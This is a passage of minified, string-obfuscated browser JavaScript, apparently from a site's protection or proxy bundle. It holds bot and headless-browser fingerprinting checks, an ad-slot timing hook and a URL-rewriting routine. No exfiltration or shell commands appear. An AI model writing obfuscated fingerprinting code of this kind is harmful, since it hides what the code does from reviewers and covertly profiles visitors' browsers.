0x7:GZ=Go[rz(0xf4f)][rz(0x7da)](),Go[rz(0x7ec)][rz(0x7da)]();continue;default:if(!((GD=(GD=Go[rz(0x7ec)])[rz(0x57e)]>0x0&&GD[GD[rz(0x57e)]-0x1])||0x6!==GZ[0x0]&&0x2!==GZ[0x0])){Go=0x0;continue;}if(0x3===GZ[0x0]&&(!GD||GZ[0x1]>GD[0x0]&&GZ[0x1]<GD[0x3])){Go[rz(0x94d)]=GZ[0x1];break;}if(0x6===GZ[0x0]&&Go[rz(0x94d)]<GD[0x1]){Go[rz(0x94d)]=GD[0x1],GD=GZ;break;}if(GD&&Go[rz(0x94d)]<GD[0x2]){Go[rz(0x94d)]=GD[0x2],Go[rz(0xf4f)][rz(0xf19)](GZ);break;}GD[0x2]&&Go[rz(0xf4f)][rz(0x7da)](),Go[rz(0x7ec)][rz(0x7da)]();continue;}GZ=G7[rz(0xbdb)](G6,Go);}catch(GT){GZ=[0x6,GT],G9=0x0;}finally{G8=GD=0x0;}if(0x5&GZ[0x0])throw GZ[0x1];return{'value':GZ[0x0]?GZ[0x1]:void 0x0,'done':!0x0};}([Gh,GH]);};}}function oS(G6,G7,G8){const rj=pl;if(G8||0x2===arguments[rj(0x57e)]){for(var G9,GD=0x0,Gm=G7[rj(0x57e)];GD<Gm;GD++)!G9&&GD in G7||(G9||(G9=Array[rj(0x854)][rj(0x4ed)][rj(0xbdb)](G7,0x0,GD)),G9[GD]=G7[GD]);}return G6[rj(0x533)](G9||Array[rj(0x854)][rj(0x4ed)][rj(0xbdb)](G7));}Object[pl(0xfa4)],Object[pl(0xfa4)],pl(0xe8b)==typeof SuppressedError&&SuppressedError;var oE=pl(0x27e),ol=pl(0x247),oN=pl(0xf3d),oX=pl(0x90c),oY=pl(0xa08),oJ=pl(0x68c),ow=function(G6){function G7(G8,G9){const rF=a2m;var GD=G6[rF(0xbdb)](this,G9)||this;return GD[rF(0xfe2)]=G8,GD[rF(0x68e)]=rF(0xb5b),Object[rF(0xc60)](GD,G7[rF(0x854)]),GD;}return function(G8,G9){const rx=a2m;if(rx(0xe8b)!=typeof G9&&null!==G9)throw new TypeError(rx(0x3b3)+String(G9)+rx(0xc3c));function GD(){const ru=rx;this[ru(0xb95)]=G8;}oR(G8,G9),G8[rx(0x854)]=null===G9?Object[rx(0xfa4)](G9):(GD[rx(0x854)]=G9[rx(0x854)],new GD());}(G7,G6),G7;}(Error);function oy(G6){return oC(this,void 0x0,void 0x0,function(){var G7,G8,G9=this;return or(this,function(GD){const rO=a2m;switch(GD[rO(0x94d)]){case 0x0:return G7={},G8=Object[rO(0x35a)](G6),[0x4,Promise[rO(0x645)](G8[rO(0xf65)](function(Gm){return oC(G9,void 0x0,void 0x0,function(){var Go,GG,Gh,GH,GZ;return or(this,function(GT){const rK=a2m;switch(GT[rK(0x94d)]){case 0x0:Go=G6[Gm],GT[rK(0x94d)]=0x1;case 0x1:return GT[rK(0x7ec)][rK(0xf19)]([0x1,0x3,,0x4]),GG=G7,Gh=Gm,GZ={},[0x4,Go()];case 0x2:return GG[Gh]=(GZ[rK(0xe87)]=GT[rK(0x949)](),GZ[rK(0xfe2)]=0x0,GZ),[0x3,0x4];case 0x3:return GH=GT[rK(0x949)](),G7[Gm]=GH instanceof ow?{'state':GH[rK(0xfe2)],'error':''[rK(0x533)](GH[rK(0x68e)],':\x20')[rK(0x533)](GH[rK(0x4ac)])}:{'state':-0x3,'error':GH instanceof Error?''[rK(0x533)](GH[rK(0x68e)],':\x20')[rK(0x533)](GH[rK(0x4ac)]):String(GH)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return GD[rO(0x949)](),[0x2,G7];}});});}function oB(G6,G7){const rQ=pl;return-0x1!==G6[rQ(0x9c4)](G7);}function ok(G6,G7){const re=pl;return-0x1!==G6[re(0x9c4)](G7);}function oa(G6){const rc=pl;return Object[rc(0xbea)](G6);}function oz(G6){const ri=pl;for(var G7=[],G8=0x1;G8<arguments[ri(0x57e)];G8++)G7[G8-0x1]=arguments[G8];for(var G9=function(GG){const S0=ri;if(S0(0x83b)==typeof GG){if(oB(G6,GG))return{'value':!0x0};}else{if(null!=function(Gh,GH){const S1=S0;if(S1(0x10a1)in Gh)return Gh[S1(0x10a1)](GH);for(var GZ=0x0;GZ<Gh[S1(0x57e)];GZ++)if(GH(Gh[GZ]))return Gh[GZ];}(G6,function(Gh){const S2=S0;return GG[S2(0xbdc)](Gh);}))return{'value':!0x0};}},GD=0x0,Gm=G7;GD<Gm[ri(0x57e)];GD++){var Go=G9(Gm[GD]);if(ri(0x942)==typeof Go)return Go[ri(0xe87)];}return!0x1;}function oj(G6){const S3=pl;return G6[S3(0xa2d)](function(G7,G8){return G7+(G8?0x1:0x0);},0x0);}var oF={'detectAppVersion':function(G6){const S4=pl;var G7=G6[S4(0x6e8)];return 0x0===G7[S4(0xfe2)]&&(/headless/i[S4(0xbdc)](G7[S4(0xe87)])?oY:/electron/i[S4(0xbdc)](G7[S4(0xe87)])?oE:/slimerjs/i[S4(0xbdc)](G7[S4(0xe87)])?oX:void 0x0);},'detectDocumentAttributes':function(G6){const S5=pl;var G7=G6[S5(0xd61)];return 0x0===G7[S5(0xfe2)]&&(oz(G7[S5(0xe87)],S5(0xf3d),S5(0x3a7),S5(0xdf4))?oN:void 0x0);},'detectErrorTrace':function(G6){const S6=pl;var G7=G6[S6(0x1006)];return 0x0===G7[S6(0xfe2)]&&(/PhantomJS/i[S6(0xbdc)](G7[S6(0xe87)])?ol:void 0x0);},'detectEvalLengthInconsistency':function(G6){const S7=pl;var G7=G6[S7(0x5b3)],G8=G6[S7(0x10ca)],G9=G6[S7(0xd5e)];if(0x0===G7[S7(0xfe2)]&&0x0===G8[S7(0xfe2)]&&0x0===G9[S7(0xfe2)]){var GD=G7[S7(0xe87)];return S7(0x68c)!==G9[S7(0xe87)]&&(0x25===GD&&!oB([S7(0x181),S7(0x10ba)],G9[S7(0xe87)])||0x27===GD&&!oB([S7(0xe61)],G8[S7(0xe87)])||0x21===GD&&!oB([S7(0x4e0)],G9[S7(0xe87)]));}},'detectFunctionBind':function(G6){const S8=pl;if(-0x2===G6[S8(0x65d)][S8(0xfe2)])return ol;},'detectLanguagesLengthInconsistency':function(G6){const S9=pl;var G7=G6[S9(0xf1c)];if(0x0===G7[S9(0xfe2)]&&0x0===G7[S9(0xe87)][S9(0x57e)])return oY;},'detectNotificationPermissions':function(G6){const SD=pl;var G7=G6[SD(0x370)],G8=G6[SD(0x10ca)];return 0x0===G8[SD(0xfe2)]&&SD(0x2a5)===G8[SD(0xe87)]&&(0x0===G7[SD(0xfe2)]&&G7[SD(0xe87)]?oY:void 0x0);},'detectPluginsArray':function(G6){const Sm=pl;var G7=G6[Sm(0xa5b)];if(0x0===G7[Sm(0xfe2)]&&!G7[Sm(0xe87)])return oY;},'detectPluginsLengthInconsistency':function(G6){const So=pl;var G7=G6[So(0x10d3)],G8=G6[So(0x5fe)],G9=G6[So(0x10ca)],GD=G6[So(0xd5e)];if(0x0===G7[So(0xfe2)]&&0x0===G8[So(0xfe2)]&&0x0===G9[So(0xfe2)]&&0x0===GD[So(0xfe2)]&&So(0x2a5)===G9[So(0xe87)]&&!G8[So(0xe87)]&&So(0x4e0)===GD[So(0xe87)])return 0x0===G7[So(0xe87)]?oY:void 0x0;},'detectProcess':function(G6){const SG=pl;var G7,G8=G6[SG(0x90d)];return 0x0===G8[SG(0xfe2)]&&(SG(0xb56)===G8[SG(0xe87)][SG(0x57d)]||null!=(null===(G7=G8[SG(0xe87)][SG(0xc37)])||void 0x0===G7?void 0x0:G7[SG(0x27e)])?oE:void 0x0);},'detectUserAgent':function(G6){const Sh=pl;var G7=G6[Sh(0xc16)];return 0x0===G7[Sh(0xfe2)]&&(/PhantomJS/i[Sh(0xbdc)](G7[Sh(0xe87)])?ol:/Headless/i[Sh(0xbdc)](G7[Sh(0xe87)])?oY:/Electron/i[Sh(0xbdc)](G7[Sh(0xe87)])?oE:/slimerjs/i[Sh(0xbdc)](G7[Sh(0xe87)])?oX:void 0x0);},'detectWebDriver':function(G6){const St=pl;var G7=G6[St(0x1d3)];if(0x0===G7[St(0xfe2)]&&G7[St(0xe87)])return oY;},'detectWebGL':function(G6){const SH=pl;var G7=G6[SH(0xf34)];if(0x0===G7[SH(0xfe2)]){var G8=G7[SH(0xe87)],G9=G8[SH(0xdb8)],GD=G8[SH(0xb56)];if(SH(0xca5)==G9&&SH(0xa25)==GD)return oY;}},'detectWindowExternal':function(G6){const SZ=pl;var G7=G6[SZ(0x195)];return 0x0===G7[SZ(0xfe2)]&&(/Sequentum/i[SZ(0xbdc)](G7[SZ(0xe87)])?SZ(0x4d5):void 0x0);},'detectWindowSize':function(G6){const ST=pl;var G7=G6[ST(0xeac)],G8=G6[ST(0x665)];if(0x0!==G7[ST(0xfe2)]||0x0!==G8[ST(0xfe2)])return!0x1;var G9=G7[ST(0xe87)],GD=G9[ST(0x65f)],Gm=G9[ST(0x9a9)];return G8[ST(0xe87)]&&0x0===GD&&0x0===Gm?oY:void 0x0;},'detectMimeTypesConsistent':function(G6){const SV=pl;var G7=G6[SV(0xa61)];if(0x0===G7[SV(0xfe2)]&&!G7[SV(0xe87)])return oJ;},'detectProductSub':function(G6){const Sf=pl;var G7=G6[Sf(0xbc9)],G8=G6[Sf(0x10ca)];return 0x0===G7[Sf(0xfe2)]&&0x0===G8[Sf(0xfe2)]&&(Sf(0x2a5)!==G8[Sf(0xe87)]&&Sf(0x9a3)!==G8[Sf(0xe87)]&&Sf(0x7af)!==G8[Sf(0xe87)]&&Sf(0x108f)!==G8[Sf(0xe87)]||Sf(0x1c5)===G7[Sf(0xe87)]?void 0x0:oJ);},'detectDistinctiveProperties':function(G6){const Ss=pl;var G7=G6[Ss(0x1073)];if(0x0!==G7[Ss(0xfe2)])return!0x1;var G8,G9=G7[Ss(0xe87)];for(G8 in G9)if(G9[G8])return G8;}};function ox(){const Sb=pl;var G6,G7,G8=window,G9=navigator;return oj([Sb(0xdf5)in G9,Sb(0xdc5)in G9,0x0===G9[Sb(0xdb8)][Sb(0x9c4)](Sb(0xc87)),Sb(0xd58)in G8,Sb(0xcd0)in G8,Sb(0x1b1)in G8,Sb(0x85b)in G8])>=0x5?Sb(0x4e0):oj([Sb(0x6f1)in G8,Sb(0x678)in G8,Sb(0xc0d)in G8,0x0===G9[Sb(0xdb8)][Sb(0x9c4)](Sb(0xbe5)),Sb(0x8fc)in G9,Sb(0x5b9)in G8])>=0x4?Sb(0x181):oj([Sb(0xd65)in navigator,Sb(0xa03)in(null!==(G7=null===(G6=document[Sb(0xd3d)])||void 0x0===G6?void 0x0:G6[Sb(0x1e9)])&&void 0x0!==G7?G7:{}),Sb(0x2bf)in G8,Sb(0xad4)in G8,Sb(0xacb)in G8,Sb(0x510)in G8])>=0x4?Sb(0x10ba):Sb(0x68c);}var ou={'android':function(){const Sq=pl;var G6=ox(),G7=Sq(0x4e0)===G6,G8=Sq(0x10ba)===G6;if(!G7&&!G8)return!0x1;var G9=window;return oj([Sq(0xa49)in G9,Sq(0xa56)in G9,G7&&!(Sq(0xbaa)in G9),G8&&/android/i[Sq(0xbdc)](navigator[Sq(0x6e8)])])>=0x2;},'browserKind':function(){const SI=pl;var G6,G7=null===(G6=navigator[SI(0xc16)])||void 0x0===G6?void 0x0:G6[SI(0x1e1)]();return ok(G7,SI(0xc33))?SI(0x923):ok(G7,SI(0x19e))||ok(G7,SI(0xb51))?SI(0xe61):ok(G7,SI(0x108f))?SI(0x108f):ok(G7,SI(0xd2b))?SI(0xd2b):ok(G7,SI(0x7af))||ok(G7,SI(0x604))?SI(0x7af):ok(G7,SI(0x2a5))?SI(0x2a5):ok(G7,SI(0x9a3))?SI(0x9a3):SI(0x68c);},'browserEngineKind':ox,'documentFocus':function(){const SU=pl;return void 0x0!==document[SU(0xc7f)]&&document[SU(0xc7f)]();},'userAgent':function(){const SW=pl;return navigator[SW(0xc16)];},'appVersion':function(){const SM=pl;var G6=navigator[SM(0x6e8)];if(null==G6)throw new ow(-0x1,SM(0x857));return G6;},'rtt':function(){const Sp=pl;if(void 0x0===navigator[Sp(0x6ef)])throw new ow(-0x1,Sp(0x262));if(void 0x0===navigator[Sp(0x6ef)][Sp(0xcb3)])throw new ow(-0x1,Sp(0xf11));return navigator[Sp(0x6ef)][Sp(0xcb3)];},'windowSize':function(){const Sv=pl;return{'outerWidth':window[Sv(0x65f)],'outerHeight':window[Sv(0x9a9)],'innerWidth':window[Sv(0x469)],'innerHeight':window[Sv(0x83f)]};},'pluginsLength':function(){const SA=pl;if(void 0x0===navigator[SA(0x79d)])throw new ow(-0x1,SA(0xed1));if(void 0x0===navigator[SA(0x79d)][SA(0x57e)])throw new ow(-0x3,SA(0x2c1));return navigator[SA(0x79d)][SA(0x57e)];},'pluginsArray':function(){const SL=pl;if(void 0x0===navigator[SL(0x79d)])throw new ow(-0x1,SL(0xed1));if(void 0x0===window[SL(0xf4b)])throw new ow(-0x1,SL(0x23f));return navigator[SL(0x79d)]instanceof PluginArray;},'errorTrace':function(){const SP=pl;try{null[0x0]();}catch(G6){if(G6 instanceof Error&&null!=G6[SP(0x48b)])return G6[SP(0x48b)][SP(0x924)]();}throw new ow(-0x3,SP(0x311));},'productSub':function(){const Sg=pl;var G6=navigator[Sg(0xbc9)];if(void 0x0===G6)throw new ow(-0x1,Sg(0xcda));return G6;},'windowExternal':function(){const Sd=pl;if(void 0x0===window[Sd(0x648)])throw new ow(-0x1,Sd(0x5a1));var G6=window[Sd(0x648)];if(Sd(0xe8b)!=typeof G6[Sd(0x924)])throw new ow(-0x2,Sd(0xfe9));return G6[Sd(0x924)]();},'mimeTypesConsistent':function(){const SR=pl;if(void 0x0===navigator[SR(0xbd1)])throw new ow(-0x1,SR(0x8db));for(var G6=navigator[SR(0xbd1)],G7=Object[SR(0xfda)](G6)===MimeTypeArray[SR(0x854)],G8=0x0;G8<G6[SR(0x57e)];G8++)G7&&(G7=Object[SR(0xfda)](G6[G8])===MimeType[SR(0x854)]);return G7;},'evalLength':function(){const SC=pl;return eval[SC(0x924)]()[SC(0x57e)];},'webGL':function(){const Sr=pl;var G6=document[Sr(0xf55)](Sr(0xf21));if(Sr(0xe8b)!=typeof G6[Sr(0xdee)])throw new ow(-0x2,Sr(0xc3a));var G7=G6[Sr(0xdee)](Sr(0xb47));if(null===G7)throw new ow(-0x4,Sr(0x43a));if(Sr(0xe8b)!=typeof G7[Sr(0x477)])throw new ow(-0x2,Sr(0xd2a));return{'vendor':G7[Sr(0x477)](G7[Sr(0xe7d)]),'renderer':G7[Sr(0x477)](G7[Sr(0x543)])};},'webDriver':function(){const SS=pl;if(null==navigator[SS(0x3a7)])throw new ow(-0x1,SS(0x1d5));return navigator[SS(0x3a7)];},'languages':function(){const SE=pl;var G6,G7=navigator,G8=[],G9=G7[SE(0x523)]||G7[SE(0x435)]||G7[SE(0x400)]||G7[SE(0xb3b)];if(void 0x0!==G9&&G8[SE(0xf19)]([G9]),Array[SE(0x139)](G7[SE(0xf1c)]))SE(0x4e0)===ox()&&oj([!(SE(0x5b6)in(G6=window)),SE(0xc81)in G6,''+G6[SE(0xad3)]==SE(0xd2d),''+G6[SE(0xf45)]==SE(0xb3f)])>=0x3||G8[SE(0xf19)](G7[SE(0xf1c)]);else{if(SE(0x83b)==typeof G7[SE(0xf1c)]){var GD=G7[SE(0xf1c)];GD&&G8[SE(0xf19)](GD[SE(0x2f2)](','));}}return G8;},'notificationPermissions':function(){return oC(this,void 0x0,void 0x0,function(){var G6,G7;return or(this,function(G8){const Sl=a2m;switch(G8[Sl(0x94d)]){case 0x0:if(void 0x0===window[Sl(0xcb1)])throw new ow(-0x1,Sl(0xd1a));if(void 0x0===navigator[Sl(0xae6)])throw new ow(-0x1,Sl(0xc7d));if(Sl(0xe8b)!=typeof(G6=navigator[Sl(0xae6)])[Sl(0x1ad)])throw new ow(-0x2,Sl(0x6db));G8[Sl(0x94d)]=0x1;case 0x1:return G8[Sl(0x7ec)][Sl(0xf19)]([0x1,0x3,,0x4]),[0x4,G6[Sl(0x1ad)]({'name':Sl(0x87d)})];case 0x2:return G7=G8[Sl(0x949)](),[0x2,Sl(0x73b)===window[Sl(0xcb1)][Sl(0xbd6)]&&Sl(0x867)===G7[Sl(0xfe2)]];case 0x3:throw G8[Sl(0x949)](),new ow(-0x3,Sl(0x312));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const SN=pl;if(void 0x0===document[SN(0xd3d)])throw new ow(-0x1,SN(0x97c));var G6=document[SN(0xd3d)];if(SN(0xe8b)!=typeof G6[SN(0x35d)])throw new ow(-0x2,SN(0x3d2));return G6[SN(0x35d)]();},'functionBind':function(){const SX=pl;if(void 0x0===Function[SX(0x854)][SX(0xf69)])throw new ow(-0x2,SX(0x31b));return Function[SX(0x854)][SX(0xf69)][SX(0x924)]();},'process':function(){const SY=pl;var G6=window[SY(0x90d)],G7=SY(0x8a8);if(void 0x0===G6)throw new ow(-0x1,''[SY(0x533)](G7,SY(0xc80)));if(G6&&SY(0x942)!=typeof G6)throw new ow(-0x3,''[SY(0x533)](G7,SY(0x61a)));return G6;},'distinctiveProps':function(){const SJ=pl;var G6,G7,G8=((G6={})[SJ(0x52d)]={'window':[SJ(0x52d)]},G6[SJ(0x894)]={'window':[SJ(0xbb2)]},G6[SJ(0x4ab)]={'window':[SJ(0xc57)]},G6[SJ(0x25e)]={'window':[SJ(0xe7a)]},G6[SJ(0x519)]={'window':[SJ(0xd54)]},G6[SJ(0x142)]={'window':[SJ(0x142)]},G6[SJ(0x64c)]={'window':[SJ(0x884),SJ(0xdc0)]},G6[SJ(0x592)]={'window':[SJ(0x96e)]},G6[ol]={'window':[SJ(0x976),SJ(0xefb)]},G6[SJ(0x213)]={'window':[SJ(0x1052)]},G6[oN]={'window':[SJ(0x885),SJ(0x10c1),SJ(0xe4e),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[SJ(0x983),SJ(0x7f7),SJ(0x2b6)]},G6[SJ(0xea8)]={'window':[SJ(0x493)]},G6[SJ(0x3a7)]={'window':[SJ(0x3a7),SJ(0x757),SJ(0xd8d),SJ(0x1a0),SJ(0xe6e),SJ(0xa68),SJ(0xa01)],'document':[SJ(0xb5f),SJ(0xd20),SJ(0xe14),SJ(0x1019),SJ(0x210),SJ(0x3b9),SJ(0xfc8),SJ(0xb5f),SJ(0xdd4),SJ(0xfcf),SJ(0x4db),SJ(0xe2f),SJ(0x92c),SJ(0xbc1)]},G6[oY]={'window':[SJ(0x25d),SJ(0xe7c)]},G6),G9={},GD=oa(window),Gm=[];for(G7 in(void 0x0!==window[SJ(0x702)]&&(Gm=oa(window[SJ(0x702)])),G8)){var Go=G8[G7];if(void 0x0!==Go){var GG=void 0x0!==Go[SJ(0xa27)]&&oz[SJ(0x413)](void 0x0,oS([GD],Go[SJ(0xa27)],!0x1)),Gh=!(void 0x0===Go[SJ(0x702)]||!Gm[SJ(0x57e)])&&oz[SJ(0x413)](void 0x0,oS([Gm],Go[SJ(0x702)],!0x1));G9[G7]=GG||Gh;}}return G9;}},oO=(function(){const Sy=pl;function G6(){const Sw=a2m;this[Sw(0x994)]=void 0x0,this[Sw(0x891)]=void 0x0;}return G6[Sy(0x854)][Sy(0xbae)]=function(){const Sn=Sy;return this[Sn(0x994)];},G6[Sy(0x854)][Sy(0x588)]=function(){const SB=Sy;return this[SB(0x891)];},G6[Sy(0x854)][Sy(0x872)]=function(){const Sk=Sy;if(void 0x0===this[Sk(0x994)])throw new Error(Sk(0x8e0));var G7=function(GD,Gm){const Sa=Sk;var Go={},GG={'bot':!0x1};for(var Gh in Gm){var GH=(0x0,Gm[Gh])(GD),GZ={'bot':!0x1};Sa(0x83b)==typeof GH?GZ={'bot':!0x0,'botKind':GH}:GH&&(GZ={'bot':!0x0,'botKind':oJ}),Go[Gh]=GZ,GZ[Sa(0x330)]&&(GG=GZ);}return[Go,GG];}(this[Sk(0x994)],oF),G8=G7[0x0],G9=G7[0x1];return this[Sk(0x891)]=G8,G9;},G6[Sy(0x854)][Sy(0x9e2)]=function(){return oC(this,void 0x0,void 0x0,function(){var G7;return or(this,function(G8){const Sz=a2m;switch(G8[Sz(0x94d)]){case 0x0:return G7=this,[0x4,oy(ou)];case 0x1:return G7[Sz(0x994)]=G8[Sz(0x949)](),[0x2,this[Sz(0x994)]];}});});},G6;}());const oK=async()=>{const Sj=pl;try{if(G6=navigator[Sj(0xc16)],Boolean(G6)&&function(){const SF=Sj;if(oP instanceof RegExp)return oP;try{oP=new RegExp(SF(0xaea),'i');}catch(G7){oP=od;}return oP;}()[Sj(0xbdc)](G6))return D7['A'][Sj(0x7d9)](Sj(0x568)[Sj(0x533)](navigator[Sj(0xc16)])),!0x0;try{const G7=function(GD){const Sx=Sj;var Gm=(void 0x0===GD?{}:GD)[Sx(0xa53)],Go=void 0x0===Gm||Gm;return oC(this,void 0x0,void 0x0,function(){var GG;return or(this,function(Gh){const Su=a2m;switch(Gh[Su(0x94d)]){case 0x0:return Go&&(function(){const SO=Su;if(!(window[SO(0xbe6)]||Math[SO(0x80a)]()>=0.001))try{var GH=new XMLHttpRequest();GH[SO(0xc70)](SO(0xff2),SO(0xfc5)[SO(0x533)](SO(0x960),SO(0x316)),!0x0),GH[SO(0x406)]();}catch(GZ){console[SO(0x54f)](GZ);}}()),[0x4,(GG=new oO())[Su(0x9e2)]()];case 0x1:return Gh[Su(0x949)](),[0x2,GG];}});});}({'monitoring':!0x1})[Sj(0x304)](GD=>GD[Sj(0x872)]()),G8=(0x0,D8['c'])((GD,Gm)=>setTimeout(()=>Gm(new Error(Sj(0xb55))),0x64)),G9=await Promise[Sj(0x9ad)]([G7,G8]);if(G9&&G9[Sj(0x330)])return D7['A'][Sj(0x7d9)](Sj(0x109d)[Sj(0x533)](G9[Sj(0x70f)])),!0x0;}catch(GD){return D7['A'][Sj(0x7d9)](Sj(0x8f4),GD),!0x1;}}catch(Gm){return D7['A'][Sj(0x7d9)](Sj(0x5a5),Gm),D7['A'][Sj(0x54f)](Gm,Sj(0x4e5)),!0x1;}var G6;return!!navigator[Sj(0xc16)][Sj(0x958)](Sj(0xf10));};async function oQ(G6){const SK=pl,G7=await fetch((0x0,D3['Wq'])({'protectUrlContext':G6,'url':''[SK(0x533)](D0['A'][SK(0x9c5)],SK(0x314)),'endpoint':D0['A'][SK(0x9c5)]}));return await G7[SK(0x1025)]();}var oc=o(0x10b1);function oi(G6){const SQ=pl;if(Array[SQ(0x139)](G6)){const G7=G6[SQ(0xf65)](oi);return G7[SQ(0x57e)]>0x0&&SQ(0x83b)==typeof G7[0x0]?G7[SQ(0x564)]((G8,G9)=>String(G8)[SQ(0xb1d)](String(G9),void 0x0,{'numeric':!0x0,'sensitivity':SQ(0xaa2)})):G7;}if(G6&&SQ(0x942)==typeof G6&&null!==G6){const G8=Object[SQ(0x35a)](G6)[SQ(0x564)](),G9={};for(const GD of G8)G9[GD]=oi(G6[GD]);return G9;}return G6;}var G0=o(0x10be);const G1=(G6,G7,G8,G9)=>{const Se=pl,GD={};window[Se(0xee6)]=window[Se(0xee6)]||{},window[Se(0xee6)][Se(0xdfa)]=window[Se(0xee6)][Se(0xdfa)]||[],window[Se(0xee6)][Se(0xdfa)][Se(0xf19)](()=>{const Sc=Se,Gm=Math[Sc(0x60f)](performance[Sc(0xf16)]());let Go=!0x1;window[Sc(0xee6)][Sc(0xe7b)]()[Sc(0xd25)](Sc(0x692),GG=>{const Si=Sc;if(Go)return;const Gh=GG[Si(0xaf7)][Si(0xe8a)]()||'';Gh&&!GD[Gh]&&(GD[Gh]={'slotRequested':Math[Si(0x60f)](performance[Si(0xf16)]())});}),window[Sc(0xee6)][Sc(0xe7b)]()[Sc(0xd25)](Sc(0x69f),GG=>{const E0=Sc;if(Go)return;const Gh=GG[E0(0xaf7)][E0(0xe8a)]()||'';if(!Gh||!GD[Gh])return;if(GG[E0(0x109c)])return;Go=!0x0;const GH=Math[E0(0x60f)](performance[E0(0xf16)]());!function(GZ,GT,GV,Gf,Gs,Gb,Gq,GI){const E1=E0;let GU=arguments[E1(0x57e)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();m9(GZ,E1(0xd39),new Map([[E1(0xdf9),D0['A'][E1(0xc6b)]],[E1(0x6c1),GV[E1(0x924)]()],[E1(0xe08),Gf],[E1(0x561),Gs[E1(0x924)]()],[E1(0x47c),Gb[E1(0x924)]()],[E1(0xf07),Gq[E1(0x924)]()],[E1(0xcee),GI[E1(0x924)]()],...GU]),GT);}(G6,G9,G8,Gh,G7,Gm,GD[Gh][E0(0x692)],GH);});});};window[pl(0x991)]=!0x1,window[pl(0x991)]=!0x0;var G2=o(0x1c09),G3=o(0xe8e);window[pl(0x991)]=!0x1,window[pl(0x991)]=!0x0;const G4={'version':pl(0xc27),'originalHostname':window[pl(0x3c6)][pl(0xed9)],'configIndex':0x0};(G6=>{const E2=pl;var G7,G8;if(og['A'][E2(0x9e2)](),!0x1!==(0x0,G0['aX'])())try{!(function(){const E3=E2,Gm=E3(0x927)[E3(0x533)](E3(0x675),E3(0x1099)),Go=document[E3(0xf55)](E3(0x101c));Go[E3(0x595)]=Gm,document[E3(0x491)][E3(0x10cb)](Go);}());}catch(Gm){}DW['A'][E2(0x9e2)](window);const G9=null===(G7=document[E2(0x2e6)])||void 0x0===G7?void 0x0:G7[E2(0xa2b)](E2(0xe94));if(G9)window[E2(0xb8e)]('r_'+G9,'*');else{var GD;const Go=null===(GD=document[E2(0x2e6)])||void 0x0===GD?void 0x0:GD[E2(0xa2b)](E2(0x8bd));Go&&window[E2(0xb8e)](Go,'*');}if(null===(G8=document[E2(0x2e6)])||void 0x0===G8||G8[E2(0x7db)](),(function(){const E4=E2;let GG=arguments[E4(0x57e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var Gh;if(E4(0x175)===location[E4(0xd6b)]&&(location[E4(0xd6b)]='',D1['A'][E4(0xc03)](E4(0x7f8),null!==(Gh=prompt())&&void 0x0!==Gh?Gh:'',!0x1)),null===document[E4(0x2e6)])return!0x1;const GH=function(GZ,GT,GV){const E5=E4;let Gf=arguments[E5(0x57e)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const Gs=(Gb=GV)?new URL(Gb[E5(0x310)](E5(0x2bb))?Gb:E5(0xbe1)[E5(0x533)](Gb)):null;var Gb;if(!Gs)return null;const Gq=function(GU,GW){const E6=E5;let GM=GW[E6(0xa2b)](E6(0xcbb))||GW[E6(0xa2b)](E6(0x75a));if(null===GM)throw new Error(E6(0xc56));return GM=GM[E6(0x310)]('//')?GU[E6(0xa02)]+GM:GM,new URL(GM,GU[E6(0xdd3)]);}(GZ,GT);if(Gq[E5(0xed9)]===Gs[E5(0xed9)]&&Gq[E5(0xf2c)]===Gs[E5(0xf2c)])return null;Gq[E5(0x766)]=Gs[E5(0x766)],Gq[E5(0xa02)]=/localhost|127.0.0.1/[E5(0xbdc)](Gs[E5(0x766)])?E5(0x5e6):E5(0x20b),Gs[E5(0xf2c)]&&(Gq[E5(0xf2c)]=Gs[E5(0xf2c)]),Object[E5(0x252)](Gf)[E5(0xd7b)](GU=>{const E7=E5;let [GW,GM]=GU;Gq[E7(0x5e5)][E7(0xc03)](GW,GM);});const GI=(0x0,mc['R0'])(GT);return GI[E5(0x3f0)](E5(0x75a),Gq[E5(0xdd3)]),GI;}(location,document[E4(0x2e6)],D1['A'][E4(0xff2)](E4(0x7f8),!0x1),GG);return!!GH&&(document[E4(0x2e6)][E4(0xd87)]?(0x0,mc['WH'])(GH,document[E4(0x2e6)]):(0x0,mc['qj'])(GH),document[E4(0x2e6)][E4(0x7db)](),console[E4(0x348)](E4(0x865)),!0x0);}({'essential':''})))throw new Error(E2(0xbf7));try{window[E2(0x979)](new CustomEvent(E2(0x9b5)));}catch(GG){}return oL[E2(0xb11)](E2(0xe94))?(window[E2(0x6ae)]=D0['A'][E2(0xa09)],(Gh=>{const E8=E2;window[E8(0xd25)](E8(0x4ac),GH=>{const E9=E8;GH[E9(0x258)]&&E9(0x55d)===GH[E9(0x258)][E9(0x248)]&&m7(Gh,GH[E9(0x258)][E9(0x84a)],GH[E9(0x258)][E9(0x521)]);});})(G6),D7['A'][E2(0x101e)](G6),D7['A'][E2(0x7d9)](E2(0xa09),D0['A'][E2(0xa09)]),D7['A'][E2(0x7d9)](E2(0x1078),D0['A'][E2(0xc6b)]),D7['A'][E2(0x7d9)](E2(0x3c6),window[E2(0x3c6)][E2(0xdd3)]),D7['A'][E2(0x7d9)](E2(0x42b),window[E2(0x267)][E2(0xc16)]),D7['A'][E2(0x7d9)](E2(0xa1e),Di()),D7['A'][E2(0x7d9)](E2(0x3ab),D6['A'][E2(0x530)]()[E2(0x924)]()),D0['A'][E2(0x7d9)]||E2(0xfe1)===D1['A'][E2(0xff2)](E2(0xbc4),!0x1)?((0x0,mJ['z'])((0x0,mK['i7'])(E2(0x902))),window[E2(0x282)]=D2['md'],window[E2(0x584)]=D2['ks'],window[E2(0x419)]=D2['_'],window[E2(0xe36)]=Gh=>(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Gh,'kind':D3['MN'][E2(0x4a3)],'endpoint':D0['A'][E2(0x9c5)]}),window[E2(0x55a)]=D3['sH'],window[E2(0xfd5)]=D3['EW'],window[E2(0xd92)]=Gh=>mj({'_window':window,'protectUrlContext':G6,'html':Gh}),window[E2(0x1c3)]=Gh=>(0x0,mg['dv'])({'protectUrlContext':G6,'stylesheet':Gh})):(0x0,mJ['z'])((0x0,mK['i7'])()),!0x0):(console[E2(0x348)](E2(0x47f)),!0x1);})(G4)&&(async 